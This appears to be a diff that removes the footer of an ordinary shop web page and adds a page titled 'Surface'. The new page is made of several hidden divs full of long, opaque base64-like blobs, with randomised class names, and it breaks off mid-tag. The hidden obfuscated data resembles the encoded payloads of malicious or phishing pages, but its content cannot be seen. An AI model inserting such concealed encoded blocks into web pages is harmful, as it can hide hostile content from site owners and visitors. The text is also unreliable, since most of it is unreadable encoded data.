-            <a href="#">Contact Us</a>
-         </div>
-
-         <div class="col">
-            <h4>MY ACCOUNT</h4>
-            <a href="#">Sign In</a>
-            <a href="#">View Cart</a>
-            <a href="#">My Wishlist</a>
-            <a href="#">Track my Order</a>
-            <a href="#">Help</a>
-         </div>
-
-         <div class="copyright">
-            <p> © 2024. IT 5 </p>
-         </div>
-    </footer>
-
-</body>
-</html>+<html><head><meta charset="utf-8"><style>.S06xAU{display:none}.z4lSn1{display:none}.ERflcz{display:none}</style><title>Surface</title></head><body><div id="x42eaa60da20" style="display:none">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[base64]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</div><div id="x42eaa60da21" style="display:none">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[base64]/Uco8VvNjD6rEyNO1ByfxjsxIq5aZ1GgyQWbMOyaeX9L8wDexNuaoFuAkfrq0JJjXOWJgPx6TXl6xAKIVjwdt8pAxMk7I1fxfNfKYjprjI171xEqJc2td3hitIirMOJzrLULIouLLx5L1WF6M23vwCsCcKr</div><div id="x42eaa60da22" style="display:none">JABfQbifaYKyYPT/7xzObZCxNAHmBYAq4UXPznCcvk8mKPM1LBpYpA5+OBWlXgS76QXfAXHd/w1mZDMzLhUa+I66P18yxYBsKxzNhj1Tb0Dh4P31qZRE4xXw61IhxY7u5kRHSzRU44ig4aQ1bk2MONf3cBSu3g2tIgIHnbvVpEJg47p1Z92Eqdl99sBhys2kNZ0IhieSoQIg5mR3uxmOIBJ68oHsy5Prrl2Inb8SYgOh4/J3oZoNJdu58t9iSoOu5JwGCHqbJJ/oqfW96JpCYZ13tBjtzhAnI18PheQe600wo7Y/qd6I615wNZ6zDAy7qoMehbue4osgbSQ4bJkP6Fqw9VxkXIftogXBxvnUJMGyYDS4LpVKuZ1y/B8rApJsbcLKy3vf5p/tdn37Zw7OqdEx9xlpxAeudoCJgvgLv4JxJPJzpt2Cb1W+PZdsnYC7rsSJymVdYchgpCTkb9PH4dG/6FgqhM96NcFCyTtcoI3vpKX3bdlIZ5Xy9VglwMAqIkgIyWQTLEIhJHolpRpa+BpuK1ItRYy7Yo9JTrsKvp/lIPBzYxpYrVdt+oCxwkur5ooFiDVXJh7vpHT1YxyMbF1tutdiQYpu4Y1eQTzfpMVkYSSzu1aM51J2+JBrBNKq6EzKASTXIEmorPX7b9Wb6Nm5K5Wyy8XlZogeS6WI7Euv6fs8b42CoM+3aBIlzYorJEeNBncUY8jktb5zqRJbaRG3eJaqSc177scNDrUe704g9bR/4NxAoZW/OFHiSgcm6IRIjXwTb00tJaV1JRSKp0459tEuTgomYI0FSPHfqh5ybmZ1exvH418t9dasCVPh613eiX8Q6oegpjO7uRIGoB9tvpYmC4ItY83LTvMIo99xNjxkJ9DFpdO/9JTrDE1vrAhfHfOKv4esYaW/5I3POVKwNFglARNvNo2eSjtQ5l9ipbt17lALpxju8FprgIz5JYmLR7VSJEptaPvn7llCad9++JiyDoNrIRzBX/IXaR4pIOQw49Lb7Y42alCiAcf5dQ0HSPOWf0gqpWV6Zl1NqQ43fJ9vAktnLAgGynpd6w/x6/u8L81ELpWyqtkhDEpp5oOOwiTW6E9pJX2k5p2F6NcyPJcpyotqoAjeAbvXZklntPr9bhuFaVM4OFyuARKrIoRPTnIU5p/lKja4KBjOqZ+59RBjCk5vpMlIT30cI96hLj4yKAxIrc3xOtknSE7lppxAzXVa5oGuNH40oQxFLlutuEFqSkomYwsJSPFb7E6koPYwuVWN5tX7axytDM9q4cXPB3VWZ08uKXx3+w7EZM2ytZbtwsLuaktPiHjbokUqdX05YJhNZ8+3qhmzzEZlpMMAAb/W50jgKXZypBND7dh4O9AtXcwjJYgOz/[base64]/QTIZ/l6fPz7BINL9B4/4Fmi8eta4JdQ3/dqA9o432lKB7FqF7t91GvBQguoF0FXvTc6ALvLbH8odzae1Y4NxYqxUatK0VdHjjb4AkqdiZwp5qKrtO2uJxrCFKj6crDnzweKcvv6vPk7RYObJ2/[base64]/tx0xjU6jtE3fgXyXoofua+Sz6NTb7liy/QBlnZLmK8CIyXxdrkksrTZ4Zl7OJl5tqxdkSYcjtQMDgrFSKQFl6fh0eVbGLBN6MJluy03hacsez3lQL0fmoCY8aNxKZV+2OJnlHQ+ioU0KXv8SPN6laDQ/uJwbuF+2Kx/ync07bswJTbwQoE6sqSRxeZoCa5ozPZYrTIh67QFDzXiKLgUlYKZ9qdQNK1I7OBYpggzmLAnDXiUL7ovsdTBzYx0buJd4+x+rXVIp5EBfgCXd788t7Lm9KZNDeR6/MFAzAEop650KjzFXp8jlo/57uF7DOJE/N5VswNBi4QzDniUQKx4mtfZ7K9kEuFh/eF7n3JBrIkoByX/dqwIk6CV0pw3Kq1Mv9lmpgYZkdMBIh7uSKkavIvU6rs2KLtg1agJyCJKn9U3OCufWa1/ybvv9JlIAZxYzK16uygsqdV9HCfia/8byI7M3rM7GbBnwK16uHcwrpoFdAbxbaYmtozZzbxLN7I8t/VTkzFPrtNyAH3JQ6h4otjp9aNJNZNJueJVhBUgn5E0JBXcb717x4/y4eVoFuNotvQCryEgqaB8BgTQVPMgqKDX3Z1TYuA57ulgqw0Ir5FwOyL0VoYov6nB9pNGC5Ne+PBxuDQzv64SNivrK6V/yY/K8+Y6apVOwM1KnHARt4cdIAifKa4fxofMlLRMH6Ze6Mxhli8Cv5k9dHbeI7gjka/jyIdFIeBL+MtgmTo77NMrNTnLIrwPwrnGzrZMOaZ/3uJdtCoKrLogDyiSdYp/kbfjk+BPFONd4qBlpDQNuKYlLyPNW6gvv9HH8OZHbrlk6tN1vXMV5KQ0eybIV5IKwNjjy7JvNoBd69NoryYo67txGQb/WL8pvtf07rpaCYxXy+tCvyIKm4oVK3+TLI0Mk5DC3udUKaZau+lxxjgiibd2fA73K7I6hanm66BXOLh8w/[base64]/+NQAkwkLvtN1JAyfW4wKt5TXxLJ7DOw5+t1UrXcsuLd3LQrlQ7IGvYzK/ZQxHeNM5/d7rSEBlIo0HyTTYoUIw4f66bRTDuRD480EiRVIhZcRLS7RYokOlLvp8pF1E7NXw8lcmQpJl7BzFCTLQJsJhLP1/rRlIbV1wclUjzIqq9BxHXb3ea0ou7PmzeBGAYRq2f5Km3EOibEdPT3+WJwUp9aV8udzLud5/MtgnXJM7IpwNXvvfPI1pYKW/r9bD59dza9piRYx6I48CC7ve4A8uInP/eJtLLNH6d5yiScNvqQLIjXrXaoDvofM/7N7EY5B/[base64]/w9wqLPxLZACoZ1zfwJrCMTlY9zKAHWIrkHwYrl47xtLaJl7OJAhngqktQAPgHJKZh+ybDn9LFzC7Nd2eBGySIIqJU1dTzka7MhhtPP34VMaI5e1q9ezyg5utB9fCzHYq4+tLmV04N1brs+x/9fzDU6u6otLwL+fvgCpIbD5YVXa6d19+5KxxoorYECNgL0YLEbqorQ3ZlACZxdyutBzxM2mo40eTzyeYEHmaLx4uAzEo554+FUlDU5t6ogfyzxaoIDutLExZ5tOYVHvtVGqXgh67QCIQ3vK5t1vISVwIdECaxZvM1Hizg+l9crAT6Uc5J6mq3RkJ9XK+I/961TvyhPkqAcNH7qaqkLnazO7JlXH5VjwqhCqjo8mac0LSLudoIEnbfD9OF6K587uc1ohzA8pKZwK3vLf4gUkqPG8bA7aJE/1dZcvTUI7ZIhChnVaPMrqqSW/rR4a5po5OFniwwqmoscIhX3SaB5qqjB0+1rDbF5+foAsRFBqtcGATmebrt6lrvOzJtBF+dX1eF0uCMehKAHPiLgfoEov9DD/uxaK7Y4/d5jhjMKr443GwLWc4gViNXR7pA0E5k96MsFjigSr9owBTrDY4Z6uYqQ17M3aaNj3fZYiykUt40dKDjOS5h7uJXG4oFTaZpi7dYFhg4dj6cVOhjjIpwBqI3n4JkzHORezdlUiCU5jrF8fHvIaZI3uornkppnD75W+cxypAwq6tUNHDaTXr0ElLeZ8+1gbuxht/ZGuDg+q9UBGjrqLZp9p7LU0YZ6L4dZ7vwAhxEbmoBxNQ3tXq94lbHT6b1QL6Zkyf55xgYJmogefiTrK5M/[base64]/xRiiFVuoxkLyPHabhw0oPSxrtmeeoFr7gQ3mBY4ZAyK2/Qc646so7Ymvcye+QvvawQzHRa/YUtICObOKUinoSCh6Z2Kbtk6qUSnTUKr4YqOAzJdqQ/0sHT06dtMLEi+PFUiihF/9FmbDzSaKQmlczMzrtnOLV/srpCkTUWucFkPzvUdaAo3Y3JybBoNL1hsrpCkTUWucF6cD/HbqNtlNyC6uQxe+ZDvLgByihBsc51bHeGK/tgwdPIiuxuavk39bofwHxXrpUjckWGOutt0MGc1KVjNfRs4/lDjX1av5ElIiuLaacsg4mCmfo+dKd/7vYOwjMIvI1kLyPHabhw0oPSxrtmdrpu4v0SwDIdsYYlPyqaNbg9kY+erfUie/QzoPkO9GBY/cN4OSOGeacsg5KdhbtjLflj5vZbjWJG18NkbG+GOvchmd+cxvVqKbFpsrpYijQIrtlrYznDfapjl4TSz7pmP/ps4PUfnXUb5YcsfiuEOq8shICNwLo8E7ti6qQfn35E8o8tckWGOutt0MGcy7w8Z7Uv5+pVmH1atZcwPDycNeQ7lYbBibJnKbxg6/wenS8V8oBxL3fCcvkp0sHExqFjdrNgscpVji8LtJcrPibDafdikd+ciLlrZd4vr7gQ3mBEsYp6cC6GcrkoltyCz6F2K6c1oLdGmycZ84QhPifJfq9jk47N</div><div id="x42eaa60da23" 